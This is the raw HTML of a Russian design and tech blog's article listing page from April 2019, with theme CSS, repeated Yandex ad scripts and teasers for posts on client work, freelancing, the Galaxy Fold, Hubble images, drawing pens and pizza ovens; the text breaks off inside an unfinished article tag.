<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"></div></div></div></div><div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: 50px;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - 50%);
}
.blog-shortcode.blog-list-shortcode-id-1.classic-layout-list.mode-list .no-img .post-entry-content {
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: 50%;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% - 50% + );
  margin-top: ;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img .post-entry-content {
  width: 100%;
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-left: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-odd .post-entry-content {
  margin-right: 0;
  margin-left: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-right: 0;
}
.rtl .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .no-img.project-even .post-entry-content {
  margin-left: 0;
  margin-right: 0;
}
@media screen and (max-width: 768px) {
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list .post-entry-content {
  margin-top: -;
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list:not(.mode-list) .no-img .post-entry-content {
  margin-top: 0;
  width: 100%;
}
.blog-shortcode.blog-list-shortcode-id-1.bottom-overlap-layout-list.mode-list .no-img .post-entry-content {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list article {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article {
  padding-top: 25px;
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on.centered-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 25px;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
  width: ;
}
.blog-shortcode.blog-list-shortcode-id-1.centered-layout-list.dividers-on .post-entry-content:after {
  width: calc( - 30px - 30px);
  background: ;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .post-entry-content {
  background: linear-gradient(to bottom,,) no-repeat 0px 150px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content {
  background: ;
  padding: 30px 30px 30px 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.gradient-overlap-layout-list .no-img .post-entry-content:before {
  display: none;
}
#page .blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-content {
  background: ;
  top: 20px;
  right: 20px;
  bottom: 20px;
  left: 20px;
}
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-head-wrapper,
.blog-shortcode.blog-list-shortcode-id-1.gradient-overlay-layout-list .post-entry-wrapper {
  right: 30px;
  left: 30px;
}
#page .blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-content {
  background: none;
  padding: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list .post-entry-wrapper {
  bottom: -15px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list.meta-info-off .post-entry-wrapper {
  bottom: -5px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list article:not(.description-off) .post-entry-wrapper {
  bottom: -20px;
}
.blog-shortcode.blog-list-shortcode-id-1.content-rollover-layout-list:not(.disable-layout-hover) article:hover .post-entry-wrapper {
  bottom: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter a,
.blog-shortcode.blog-list-shortcode-id-1 .filter a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a,
.blog-shortcode.blog-list-shortcode-id-1 .paginator:not(.paginator-more-button) a * {
  color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .filter-bg-decoration .filter-categories a.act {
  color: #fff;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article {
  margin-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1:not(.mode-masonry) article.visible.first {
  margin-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article {
  margin-top: 0;
  padding-top: 50px;
}
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article:first-of-type,
.blog-shortcode.blog-list-shortcode-id-1.dividers-on:not(.mode-masonry) article.visible.first {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
  padding: 0px 0px 0px 0px;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
  background: #ffffff;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-list-shortcode-id-1 .fancy-date a * {
  color: #2d2d2d;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-title,
.blog-shortcode.blog-list-shortcode-id-1.owl-carousel .entry-title {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-meta * {
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories {
  margin-bottom: 15px;
}
.blog-shortcode.blog-list-shortcode-id-1 .portfolio-categories * {
  -webkit-text-fill-color: ;
}
.blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
  margin-bottom: 5px;
  font-style: ;
  font-weight: ;
  text-transform: ;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list) .post-entry-content {
  padding: 25px 30px 30px 30px;
}
.blog-shortcode.blog-list-shortcode-id-1:not(.centered-layout-list):not(.content-bg-on):not(.mode-list) .no-img .post-entry-content {
  padding: 0;
}
@media screen and (max-width: 768px) {
  .blog-shortcode.blog-list-shortcode-id-1 article {
    -webkit-flex-flow: column nowrap;
    -moz-flex-flow: column nowrap;
    -ms-flex-flow: column nowrap;
    flex-flow: column nowrap;
    margin-top: 20px;
  }
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on article {
    border: none;
  }
  .blog-shortcode.blog-list-shortcode-id-1.content-bg-on.centered-layout-list article {
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article {
    margin-top: 20px;
    padding: 0;
  }
  .blog-shortcode.blog-list-shortcode-id-1.blog-shortcode.dividers-on article:first-of-type,
  .blog-shortcode.blog-list-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    width: 100%;
    margin: 0;
    top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-thumbnail-wrap {
    padding: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content:after {
    display: none;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .project-even .post-thumbnail-wrap,
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-thumbnail-wrap {
    -webkit-order: 0;
    -moz-order: 0;
    -ms-flex-order: 0;
    order: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-title-content {
    -webkit-order: 1;
    -moz-order: 1;
    -ms-flex-order: 1;
    order: 1;
    width: 100%;
    padding: 20px 20px 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1.centered-layout-list .post-entry-content {
    -webkit-order: 2;
    -moz-order: 2;
    -ms-flex-order: 2;
    order: 2;
    padding-top: 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-categories {
    top: 10px;
    left: 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .fancy-date a {
    top: 10px;
    right: 10px;
    left: auto;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-entry-content {
    padding: 20px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-title {
    margin: 3px 0 5px;
    font-size: 20px;
    line-height: 26px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-meta {
    margin: 5px 0 5px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .entry-excerpt {
    margin: 15px 0 0;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details {
    margin: 5px 0 10px;
  }
  #page .blog-shortcode.blog-list-shortcode-id-1 .post-details.details-type-link {
    margin-bottom: 2px;
  }
}
</style><div class="articles-list blog-shortcode mode-list blog-list-shortcode-id-1 classic-layout-list content-bg-on scale-img loading-effect-fade-in" data-cur-page="1856" data-post-limit="-1" data-pagination-mode="pages"><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36902 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-v tag-dizajna tag-zakazchikami tag-i tag-patterny tag-rabota tag-s tag-startape tag-temnye category-179 description-off" data-name="работа с заказчиками, в стартапе и темные паттерны дизайна" data-date="2019-04-28T11:45:21+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/rabota-s-zakazchikami-v-startape-i-temnye-patterny-dizajna.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/rabota-s-zakazchikami-v-startape-i-temnye-patterny-dizajna-947x632.jpeg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/rabota-s-zakazchikami-v-startape-i-temnye-patterny-dizajna-947x632.jpeg 947w" alt="" title="работа с заказчиками, в стартапе и темные паттерны дизайна" width="947" height="632"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/rabota-s-zakazchikami-v-startape-i-temnye-patterny-dizajna.html" title="работа с заказчиками, в стартапе и темные паттерны дизайна" rel="bookmark">работа с заказчиками, в стартапе и темные паттерны дизайна</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/28" title="11:45" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-28T11:45:21+00:00">28.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Проблемы с заказчиками Леонардо да Винчи Прослушал биографию великого художника и наткнулся на интересную мысль. Леонардо всегда работал долго, чем вызывал недовольство заказчиков. Им хотелось, чтобы он скорее взялся за кисть, в то время, как мастер мог днями бродить вокруг картины или фрески, не сделав ни одного мазка. Недовольство возникало потому, что заказчики принимали работу художника&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/rabota-s-zakazchikami-v-startape-i-temnye-patterny-dizajna.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36900 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-freelancetoday tag-birzh tag-birzhi tag-dlya tag-i tag-nachinayushhih tag-novosti tag-obzory tag-poleznoe tag-sajty tag-sovety tag-frilans tag-frilansa tag-chadite tag-chudite category-179 description-off" data-name="ЧАДите и ЧУДите / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" data-date="2019-04-27T22:30:07+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/chadite-i-chudite-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/1556393408_chadite-i-chudite-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1279x853.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/1556393408_chadite-i-chudite-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today-1279x853.jpg 1279w" alt="" title="ЧАДите и ЧУДите / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" width="1279" height="853"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/chadite-i-chudite-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" title="ЧАДите и ЧУДите / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY" rel="bookmark">ЧАДите и ЧУДите / Полезное / Сайты и биржи фриланса. Обзоры фриланс бирж. Новости. Советы. Фриланс для начинающих. FREELANCE.TODAY</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/27" title="22:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-27T22:30:07+00:00">27.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Вы когда-нибудь слышали о стране Чад? Это страна в центральной Африке, далеко от океана. Как и многие африканские страны, Чад был французской колонией и сохранил этот язык общения по сей день. &#13; Здесь в скалах были найдены рисунки доисторического человека, так что можно назвать Чад колыбелью человечества. &#13; Сейчас страна пытается идти в ногу со&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/chadite-i-chudite-poleznoe-sajty-i-birzhi-frilansa-obzory-frilans-birzh-novosti-sovety-frilans-dlya-nachinayushhih-freelance-today.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36898 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-fold tag-galaxy tag-samsung tag-vyhodit tag-iz tag-izza tag-pyli tag-skladnoj tag-smartfon tag-stroya category-1 description-off" data-name="Складной смартфон Samsung Galaxy Fold выходит из строя из-за пыли" data-date="2019-04-27T18:30:35+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/skladnoj-smartfon-samsung-galaxy-fold-vyhodit-iz-stroya-iz-za-pyli.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/skladnoj-smartfon-samsung-galaxy-fold-vyhodit-iz-stroya-iz-za-pyli-750x500.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/skladnoj-smartfon-samsung-galaxy-fold-vyhodit-iz-stroya-iz-za-pyli-750x500.jpg 750w" alt="" title="Складной смартфон Samsung Galaxy Fold выходит из строя из-за пыли" width="750" height="500"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/skladnoj-smartfon-samsung-galaxy-fold-vyhodit-iz-stroya-iz-za-pyli.html" title="Складной смартфон Samsung Galaxy Fold выходит из строя из-за пыли" rel="bookmark">Складной смартфон Samsung Galaxy Fold выходит из строя из-за пыли</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/27" title="18:30" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-27T18:30:35+00:00">27.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Частица пыли попала под экран и вывела его из строя Очередной негативный отзыв на складной смартфон Samsung Galaxy Fold с гибким экраном появился в сети. Техно-блогер Майкл Фишер (Michael Fisher, @theMrMobile) получил образец от Samsung для обзора, но проработал тот недолго. По словам блогера, небольшая частица пыли попала под дисплей устройства и тот вышел из&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/skladnoj-smartfon-samsung-galaxy-fold-vyhodit-iz-stroya-iz-za-pyli.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36925 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-den tag-za tag-kosmicheskie tag-krebbi tag-nedeli tag-rozhdeniya tag-fotografii tag-habbl category-1 description-off" data-name="Космические фотографии недели: Хаббл Крэбби за день рождения" data-date="2019-04-27T17:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/kosmicheskie-fotografii-nedeli-habbl-krebbi-za-den-rozhdeniya.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/pre-kosmicheskie-fotografii-nedeli-habbl-krebbi-za-den-rozhdeniya-817x545.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/pre-kosmicheskie-fotografii-nedeli-habbl-krebbi-za-den-rozhdeniya-817x545.jpg 817w" alt="" title="&lt;pre&gt;Космические фотографии недели: Хаббл Крэбби за день рождения" width="817" height="545"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/prochie-tematiki/kosmicheskie-fotografii-nedeli-habbl-krebbi-za-den-rozhdeniya.html" title="Космические фотографии недели: Хаббл Крэбби за день рождения" rel="bookmark">Космические фотографии недели: Хаббл Крэбби за день рождения</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/prochie-tematiki" >Прочие тематики</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/27" title="17:00" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-27T17:00:00+00:00">27.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Возможно, мы уже видели Крабовидную туманность, но никогда так не было. Космическому телескопу Хаббла только что исполнилось 29 лет, и вместо того, чтобы взять выходной, он принялся фотографировать эту туманность. Он состоит из двух звезд: красного гиганта и белого карлика, которые вращаются вокруг друг друга вместе со своими обломками. Этот гравитационный танец приводит к созданию&hellip;</p>
</div>
	<a href="https://artforlife.ru/prochie-tematiki/kosmicheskie-fotografii-nedeli-habbl-krebbi-za-den-rozhdeniya.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36892 type-post status-publish format-standard has-post-thumbnail hentry category-stati-po-dizajnu tag-arts tag-digital tag-dlya tag-luchshie tag-risovaniya tag-ruchki category-179 description-off" data-name="Лучшие ручки для рисования &#8212; Digital Arts" data-date="2019-04-27T15:15:10+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-ruchki-dlya-risovaniya-digital-arts.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/pre-luchshie-ruchki-dlya-risovaniya-digital-arts-1500x1000.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/pre-luchshie-ruchki-dlya-risovaniya-digital-arts-1500x1000.jpg 1500w" alt="" title="&lt;pre&gt;Лучшие ручки для рисования - Digital Arts" width="1500" height="1000"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
		<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-ruchki-dlya-risovaniya-digital-arts.html" title="Лучшие ручки для рисования &#8212; Digital Arts" rel="bookmark">Лучшие ручки для рисования &#8212; Digital Arts</a>
	</h3>

	<div class="entry-meta"><span class="category-link"><a href="https://artforlife.ru/stati-po-dizajnu" >Статьи по дизайну</a></span><a class="author vcard" href="https://artforlife.ru/author/maddog004" title="Все статьи автора admin" rel="author">Автор: <span class="fn">admin</span></a><a href="https://artforlife.ru/2019/04/27" title="15:15" class="data-link" rel="bookmark"><time class="entry-date updated" datetime="2019-04-27T15:15:10+00:00">27.04.2019</time></a></div>
	<div class="entry-excerpt"><p>Часто первый способ опробовать новые идеи и эксперимент &#8212; это положить скромную ручку на бумагу. Это основа любой работы художника, иллюстратора и дизайнера, и благодаря мастерству мастерства, более заманчивому, чем когда-либо в цифровом мире, мы уверены, что многие художники используют шанс использовать чернильную ручку. Вот, кстати, сводка только ручек. Не умные ручки (хотя мы вас&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/luchshie-ruchki-dlya-risovaniya-digital-arts.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<!-- Yandex.Premium P-A-268824-1 -->
<div id="yandex_direct_P-A-268824-1"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "P-A-268824-1",
                renderTo: "yandex_direct_P-A-268824-1",
                searchText: "поисковый запрос",
                searchPageNumber: 1
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
<article class="post project-odd visible post-36949 type-post status-publish format-standard has-post-thumbnail hentry category-prochie-tematiki tag-v tag-vozduhe tag-gaz tag-godu tag-derevo tag-dlya tag-i tag-luchshih tag-na tag-otkrytom tag-pechej tag-pitstsy tag-pomeshhenii category-1 description-off" data-name="6 лучших печей для пиццы в 2019 году (на открытом воздухе, в помещении, газ и дерево)" data-date="2019-04-27T15:00:00+00:00">

<div class="post-thumbnail-wrap">
	<div class="post-thumbnail">

		
		
		<a href="https://artforlife.ru/prochie-tematiki/6-luchshih-pechej-dlya-pitstsy-v-2019-godu-na-otkrytom-vozduhe-v-pomeshhenii-gaz-i-derevo.html" class="post-thumbnail-rollover" ><img class="preload-me" src="https://artforlife.ru/wp-content/uploads/2019/04/pre-6-luchshih-pechej-dlya-pitstsy-v-2019-godu-na-otkrytom-vozduhe-v-pomeshhenii-gaz-i-derevo-1884x1256.jpg" srcset="https://artforlife.ru/wp-content/uploads/2019/04/pre-6-luchshih-pechej-dlya-pitstsy-v-2019-godu-na-otkrytom-vozduhe-v-pomeshhenii-gaz-i-derevo-1884x1256.jpg 1884w" alt="" title="&lt;pre&gt;6 лучших печей для пиццы в 2019 году (на открытом воздухе, в помещении, газ и дерево)" width="1884" height="1256"  /></a>
	</div>
</div>


<div class="post-entry-content">

	<h3 class="entry-title">
